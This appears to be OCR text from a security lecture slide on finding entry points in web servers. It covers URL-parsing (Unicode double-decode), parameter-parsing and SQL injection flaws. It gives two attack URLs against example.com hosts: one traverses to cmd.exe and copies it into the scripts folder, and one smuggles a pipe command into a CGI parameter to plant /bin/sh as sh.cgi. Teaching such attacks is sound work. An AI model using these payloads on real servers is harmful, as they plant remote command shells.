 Step 1: Finding the Entry Point  URL parsing vulnerability  n Unicode / Double decode attack  http://www1.example.com/scripts/..%c0%af../winnt/system32/cmd.Exe /C+copy+c:\winnt\sys tem32\cmd.Exe+c:\inetpub \scripts  Parameter parsing vulnerability  Example: script uses open() insecurely  http://www2.example.com/cgi- bin/news.cgi story=101003.txt|cp+/bin/sh+/usr/local/apache/cgi-bin/sh.cgi  SQL Injection  Etc…